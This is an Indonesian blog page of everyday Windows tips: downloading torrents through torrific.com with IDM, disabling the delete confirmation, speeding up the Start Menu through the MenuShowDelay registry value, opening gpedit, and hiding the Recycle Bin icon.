Karena saya sekarang sering menggunakan IDM saja sebagai media untuk mendownload file torrent, bahkan dengan kecepatan yang menurut saya cepat lah, sobat pasti mau tau bagaimana caranya. baiklah untuk itu langkah pertama yang sobat lakukan adalah cari file torrent yang ingin sobat download terlebih dulu, entah itu video, game, maupun software, biasanya yang bagus-bagus itu adanya disini.
Apabila sudah ketemu, sobat copy aja link untuk mendownloadnya tapi nggak usah sobat download file torrent nya, karena yang kita perlukan cuma alamat link file torrent tersebut aja, bila sudah sobat kunjungi alamat ini torrific.com.
Setelah itu sobat harus sign up (daftar dulu), bila sudah sobat harus login dulu, baru sobat pastekan link download file torrent yang sobat copy pada tempat seperti gambar berikut ini.
Baru tekan "get" , setelah itu sobat tekan lagi "initiate bittorrent transmission" seperti gambar berikut ini.
Apabila sudah selesai maka akan muncul sepeti gambar berikut disebelah kanan.
Setelah itu sobat silahkan pilih file yang mana ingin didownload terlebih dulu dengan cara mengklik link yang berwana biru, maka secara otomatis akan didownload oleh IDM, dan rasakan kecepatannya dibandingkan mendownload menggunakan sofware B...orrent maupun U...orrent, dll.
Terima kasih dan semoga bisa bermanfaat untuk sobat semua.
Cara Menghilangkan Konfirmasi Delete Pada Windows XP. Secara default, setiap kali kita akan menghapus suatu file / folder, Windows XP akan selalu menampilkan kotak konfirmasi (dialog box) yang intinya menanyakan apakah kita sudah yakin akan menghapus file / folder tersebut. Jika kita menekan tombol YES maka file / folder tersebut akan dihapus dan sebaliknya jika kita menekan NO maka file / folder tersebut tidak jadi dihapus. Ikuti tipsnya bersama Tips dan Trik Komputer berikut ini.
Jika dirasa dialog box tersebut tidak kita perlukan, mungkin dianggap akan membuang-buang waktu saja maka kita dapat menghilangkan dialog box tersebut. Dengan demikian setiap kali kita mengklik delete pada suatu file / folder maka file / folder tersebut langsung dihapus tanpa ada konfirmasi atau peringatan seperti sebelumnya.
Cara menghilangkan kotak konfirmasi atau dialog box-nya adalah sebagai berikut.
Pertama, klik kanan Recycle Bin yang ada di desktop kemudian pilih Properties
sehingga akan muncul kotak dialog Recycle Bin Properties, seperti gambar di bawah ini.
Kedua, kemudian hilangkan centangan (uncheck) pada Display delete confirmation dialog. atau Tampilkan dialog konfrimasi hapus
Ketiga, klik Apply / Terapkan dan dilanjutkan mengklik OK.
Keempat, cobalah untuk men-delete sebuah file / folder dan pastikan dialog box-nya sudah tidak muncul lagi.
Semoga Bermanfaat!!!
Tips Mempercepat Loading Start Menu Pada Windows 7. Mungkin tips ini sudah seringkali disampaikan oleh blogger-bloger lain namun tidak ada salahnya pada kesempatan kali ini Tips dan Komputer untuk mengetengahkannya kembali, siapa tahu masih ada pengunjung yang membutuhkannya.
Ketika kita mengklik tombol Start maka akan bermunculan menu-menu yang sering disebut dengan Menu Start atau Start Menu. Kecepatan pemunculan menu-menu tersebut telah diset secara default oleh Windows. Nah, dengan tips ini kita akan mencoba untuk mengubah setingan default tersebut dengan tujuan lebih mempercepat pemunculan menu-menu tersebut. Caranya adalah dengan mengubah nilai/value MenuShowDelay (nilai defaultnya 400) menjadi lebih kecil atau rendah.
Caranya adalah sebagai berikut:
Pertama, buka Regedit dengan cara klik Start >> RUN. sehingga akan muncul jendela Registry Editor.
Kedua, kemudian klik HKey_Current_User\Control Panel\Desktop
Ketiga, kemudian pindah pada panel sebelah kanan kemudian cari dan temukan key MenuShowDelay.
Keempat, klik duakali MenuShowDelay tersebut sehingga akan muncul jendela Edit String, seperti gambar di bawah ini.
Kelima, ganti nilai default 400 dengan nilai yang lebih kecil. Kita bisa mengganti dengan nilai 100, 50, atau bahkan 0.
Semakin kecil nilai yang kita isikan maka delay-nya semakin cepat yang itu artinya pemunculan menu-menunya menjadi lebih cepat.
Keenam, setelah klik Ok pada jendela Edit String kemudian lanjutkan denga menutup jendela Registry Editor.
Ketujuh, sekarang pastikan pemunculan menu-menu pada Start Menu lebih cepat dari sebelumnya.
Seoga Bermanfaat!!!
Read More
Ketika kita mengklik tombol Start maka akan bermunculan menu-menu yang sering disebut dengan Menu Start atau Start Menu. Kecepatan pemunculan menu-menu tersebut telah diset secara default oleh Windows. Nah, dengan tips ini kita akan mencoba untuk mengubah setingan default tersebut dengan tujuan lebih mempercepat pemunculan menu-menu tersebut. Caranya adalah dengan mengubah nilai/value MenuShowDelay (nilai defaultnya 400) menjadi lebih kecil atau rendah.
Caranya adalah sebagai berikut:
Pertama, buka Regedit dengan cara klik Start >> RUN. sehingga akan muncul jendela Registry Editor.
Kedua, kemudian klik HKey_Current_User\Control Panel\Desktop
Ketiga, kemudian pindah pada panel sebelah kanan kemudian cari dan temukan key MenuShowDelay.
Keempat, klik duakali MenuShowDelay tersebut sehingga akan muncul jendela Edit String, seperti gambar di bawah ini.
Kelima, ganti nilai default 400 dengan nilai yang lebih kecil. Kita bisa mengganti dengan nilai 100, 50, atau bahkan 0.
Semakin kecil nilai yang kita isikan maka delay-nya semakin cepat yang itu artinya pemunculan menu-menunya menjadi lebih cepat.
Keenam, setelah klik Ok pada jendela Edit String kemudian lanjutkan denga menutup jendela Registry Editor.
Ketujuh, sekarang pastikan pemunculan menu-menu pada Start Menu lebih cepat dari sebelumnya.
Seoga Bermanfaat!!!
Cara Menjalankan Atau Membuka Group Policy Editor (gpedit) Pada Windows 7. Postingan ini mungkin tidak ada manfaatnya terutama bagi user-user yang sudah familiar dengan Windows 7 atau Windows lainnya. Namun juga postingan ini bisa bermanfaat bagi yang masih awam dengan Windows.
Langsung saja, berikut cara menjalankan Group Policy Editor (gpedit) Pada Windows 7.
CARA PERTAMA
Pertama, klik Start >> All Programs >> Accessories >> Run hingga tampil jendela seperti di bawah ini.
Kedua, kemudian ketik gpedit.msc dilanjutkan dengan ENTER.
Ketiga, kemudian akan tampil jendela Group Policy Editor, seperti di bawah ini.
CARA KEDUA
Pertama, klik Start >> All Programs >> Accessories >> Command Prompt, hingga tampil jendela Command Prompt seperti di bawah ini.
Kedua, kemudian pada Command Prompt ketikkan gpedit dan dilanjutkan dengan ENTER
Ketiga, kemudian tidak berapa lama akan tampil juga jendela Group Policy Editor.
Read More
Langsung saja, berikut cara menjalankan Group Policy Editor (gpedit) Pada Windows 7.
CARA PERTAMA
Pertama, klik Start >> All Programs >> Accessories >> Run hingga tampil jendela seperti di bawah ini.
Kedua, kemudian ketik gpedit.msc dilanjutkan dengan ENTER.
Ketiga, kemudian akan tampil jendela Group Policy Editor, seperti di bawah ini.
CARA KEDUA
Pertama, klik Start >> All Programs >> Accessories >> Command Prompt, hingga tampil jendela Command Prompt seperti di bawah ini.
Kedua, kemudian pada Command Prompt ketikkan gpedit dan dilanjutkan dengan ENTER
Ketiga, kemudian tidak berapa lama akan tampil juga jendela Group Policy Editor.
Menghilangkan Icon Recycle Bin Pada Desktop di Windows XP (Bisa juga pada windows 7). Recycle Bin adalah tempat penyimpanan sementara file-file dan folder-folder yang telah kita hapus sebelumnya. Kadang-kadang karena ketidaksengajaan dalam menghapusnya, kita masih membutuhkan file/folder tersebut. Dengan me-restore file/folder tersebut, kita akan mendapatkan file/folder tersebut seperti sedia kala.
Untuk menghindari hal-hal yang tidak diinginkan, kita dapat menyembunyikan icon Recycle Bin dari desktop dan juga dari Windows Explorer. Dengan demikian orang lain tidak dapat dengan mudah mengotak-atik isi Recycle Bin yang siapa tahu di belakang hari masih kita butuhkan.
Untuk menghilangkan atau menyembunyikan icon Recycle Bin, ikuti langkah-langkah berikut ini:
Pertama Kamu klik Start >> Run atau tekan tombol Windows+R
Kemudian kamu ketikan gpedit.msc seperti pada gambar:
Setelah terbuka jendela Group Policy Editor (gpedit), kemudian Klik User Configuration\Administrative Templates\Desktop. Seoerti gambar di bawah ini:
Kemudian klik double pada “Remove Recycle Bin icon from desktop”, sehingga akan muncul jendela “Remove Recycle Bin icon from desktop”, seperti gambar di bawah ini.
Pada opsi yang ada, pilih “Enabled”
Kemudian lanjutkan dengan mengklik buton OK dan tutup gpedit.
Untuk melihat efeknya, lakukan log off terlebih dahulu kemudian log on lagi dan pastikan icon Recycle Bin telah hilang dari desktop kita.




















